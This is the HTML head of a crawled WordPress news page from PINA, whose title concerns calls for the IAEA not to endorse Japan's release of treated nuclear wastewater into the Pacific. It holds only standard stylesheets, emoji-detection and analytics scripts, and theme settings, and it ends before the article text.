

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/2023/06/29/iaea-urged-not-to-endorse-japans-plan-to-release-treated-nuke-waste-water-into-the-pacific-ocean/
body_size: 37211
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>IAEA urged not to endorse Japan&#8217;s plan to release treated nuke waste water into the Pacific ocean | PINA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pina.com.fj/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pina.com.fj/wp-content/uploads/2021/06/Pina-Logo-Favicon-1.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Feed" href="https://pina.com.fj/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Comments Feed" href="https://pina.com.fj/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; IAEA urged not to endorse Japan&#8217;s plan to release treated nuke waste water into the Pacific ocean Comments Feed" href="https://pina.com.fj/2023/06/29/iaea-urged-not-to-endorse-japans-plan-to-release-treated-nuke-waste-water-into-the-pacific-ocean/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pina.com.fj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pina.com.fj/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_ning_font_awesome_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='_ning_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pina.com.fj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pina.com.fj/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://pina.com.fj/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pina.com.fj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pina.com.fj/wp-content/themes/pacnews/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=6.8.3" id="adning_dummy_advertising-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PHP78TJB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pina.com.fj"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHP78TJB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pina.com.fj/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pina.com.fj/wp-json/wp/v2/posts/28019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pina.com.fj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pina.com.fj/2023/06/29/iaea-urged-not-to-endorse-japans-plan-to-release-treated-nuke-waste-water-into-the-pacific-ocean/" />
<link rel='shortlink' href='https://pina.com.fj/?p=28019' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2023%2F06%2F29%2Fiaea-urged-not-to-endorse-japans-plan-to-release-treated-nuke-waste-water-into-the-pacific-ocean%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2023%2F06%2F29%2Fiaea-urged-not-to-endorse-japans-plan-to-release-treated-nuke-waste-water-into-the-pacific-ocean%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pina.com.fj\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/pina.com.fj\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3c7426be0d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

